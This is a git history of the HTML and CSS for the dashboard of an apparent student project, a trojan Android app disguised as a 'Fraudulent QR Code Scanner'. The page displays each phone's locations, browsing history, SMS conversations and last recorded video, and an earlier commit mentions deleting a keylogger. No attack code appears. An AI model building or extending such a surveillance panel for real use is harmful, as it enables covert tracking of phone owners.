
==== phones/info/index.html @ b70b0aca "delete keyloger" ====
<!-- Information page for the phones --> 


<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fraudulent QR Code Scanner</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css"
    integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY="
    crossorigin=""/>
    <script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"
    integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo="
    crossorigin=""></script>

</head>
<body>
    <header>
        <nav>
            <section id="page_title">
                <img src="../../images/android.png" alt="Logo" id="logo">
                <h1>Fraudulent QR Code Scanner</h1>
            </section>
            <ul class="nav-links">
                <li><a href="../..">Home</a></li>
                <li><a href="../../install">APK Install</a></li>
                <li><a href="..">Phones</a></li>

            </ul>
        </nav>
    </header>


    <section id="title">
        <div id="output">
        </div>
        <h2>This page lists all the information obtained on this phone.</h2>
    </section>
    
  
    <section id="title">
        <h1>Last known positions of the phone :</h1>
    </section>

    <div id="map-container">
        <div id="map"></div>
    </div>
  
  
    <script src="data.js"></script>

    <section id="title">
        <h1>Last visited websites :</h1>
 
        <div id="outputurl"></div>

    </section>


    <section id="title">
        <h1>SMS conversations :</h1>
        <button id="downloadButton">Download SMS File</button>

    </section>


    <section id="title">
        <h1>Last video taken :</h1>
        <div id="videoError" style="display: none;">
        </div>
        <div class="video-container">
            <video id="myVideo" width="840" height="630" controls>
                Your browser does not support the video tag.
            </video>

        </div>
    </section>

      
  
    <section id="myfooter">
        <section id="title_foot">
            <img src="../../images/android.png" alt="Logo" id="logo_foot">
            <h1>Fraudulent QR Code Scanner</h1>
        </section>

        <section id="about">
            <h1>About</h1>
            <h2>ENSEIRB-MATMECA</h2>            
            <h2>Computer Science</h2>
            <h2>RSR 2023-2024</h2>

        </section>

        <img src="../../images/logo_enseirb_footer.png" alt="Logo" id="logo_enseirb">

    </section>

</body>
</html>


==== commit 0139e343: "add readme" ====
--- a/phones/info/index.html
+++ b/phones/info/index.html
@@ -6,6 +6,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="icon" type="image/x-icon" href="../../favicon.ico">
     <title>Fraudulent QR Code Scanner</title>
     <link rel="stylesheet" href="styles.css">
     <link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css"
@@ -25,7 +26,6 @@
             </section>
             <ul class="nav-links">
                 <li><a href="../..">Home</a></li>
-                <li><a href="../../install">APK Install</a></li>
                 <li><a href="..">Phones</a></li>
 
             </ul>
@@ -41,7 +41,7 @@
     
   
     <section id="title">
-        <h1>Last known positions of the phone :</h1>
+        <h1>Last known positions of the phone:</h1>
     </section>
 
     <div id="map-container">
--- a/phones/info/styles.css
+++ b/phones/info/styles.css
@@ -0,0 +1,207 @@
+/* CSS for the info webpage */
+body {
+    font-family: Arial, sans-serif;
+    margin: 0;
+    padding: 0;
+}
+header {
+    background-color: #009bdf;
+    color: #000;
+    padding: 5px 20px;
+
+}
+
+.head {
+    display: flex;
+    font-size: 24px;
+    margin-left: 10px; 
+    align-items: center;
+
+}
+
+.nav-links {
+    list-style: none;
+    padding: 0;
+    display: flex;
+    margin-left: 10px;
+}
+
+.nav-links li {
+    margin-right: 40px;
+    margin-left: 10px;
+}
+
+.nav-links a {
+    text-decoration: none;
+    color: #000;
+    font-size: 24px;
+}
+
+#logo {
+
+    width: 92px; 
+    height: 80px; 
+    margin: 0px 25px;
+
+}
+
+#page_title {
+    display: flex;
+    align-items: center;
+    font-size: 36px;
+}
+
+
+#myfooter {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    background-color: #000;
+    color: #fff;
+    padding: 0px 0px;
+    text-align: start;
+}
+
+.btn {
+    display: inline-block;
+    padding: 10px 20px;
+    background-color: #000;
+    color: #fff;
+    text-decoration: none;
+    border: none;
+    border-radius: 3px;
+    cursor: pointer;
+}
+
+
+#logo_foot {
+
+    width: 69px; 
+    height: 60px; 
+    margin-left: 55px;
+    margin-right: 25px;
+
+
+}
+
+#title_foot {
+    display: flex;
+    align-items: center;
+    font-size: 24px;
+}
+
+#about {
+    padding: 0px 0px;
+}
+
+#about h1 {
+    font-size: 18px; 
+    color: #fff; 
+}
+
+
+#about h2 {
+    font-size: 15px; 
+    color: #fff; 
+}
+
+#logo_enseirb {
+    width: 35%;
+    height: auto;
+}
+
+
+
+
+
+#title {
+    text-align: start;
+    padding: 20px 40px;
+    background-color: #ffffff; 
+}
+
+#title h1 {
+    font-size: 36px; 
+    color: #333; 
+}
+
+
+#title h2 {
+    font-size: 20px; 
+    color: #333; 
+}
+
+#map-container {
+    display: flex;
+    justify-content: center;
+    margin: 50px;
+
+}
+
+#map { 
+
+    height: 441px;
+    width: 840px;
+}
+
+#outputurl {
+    display: flex;
+    flex-direction: column;
+}
+
+.file-section0 {
+    display: flex;
+    align-items: center;
+    margin-bottom: 0px;
+    background-color: #f0f0f0;
+    padding: 20px;
+    border-radius: 5px;
+}
+
+.file-section1 {
+    display: flex;
+    align-items: center;
+    margin-bottom: 0px;
+    background-color: #fafafa;
+    padding: 20px;
+    border-radius: 5px;
+}
+
+.section-button {
+    background-color: #3498db;
+    color: #fff;
+    border: none;
+    padding: 5px 10px;
+    border-radius: 3px;
+    cursor: pointer;
+    margin-right: 20px;
+}
+.line-text {
+    font-size: 20px;
+}
+
+
+.video-container {
+    display: flex;
+    justify-content: center; 
+    margin: 0; 
+}
+
+#myVideo {
+    border: 1px solid black; 
+    max-width: 100%;
+    width:400px;
+    height: auto;
+}
+#downloadButton {
+    background-color: #f0f0f0;
+    border: none; 
+    font-size: 20px;
+    margin: 4px 2px;
+    display: inline-block;
+    padding: 10px 20px;
+
+}
+#downloadButton:hover {
+    background-color: #fafafa;
+}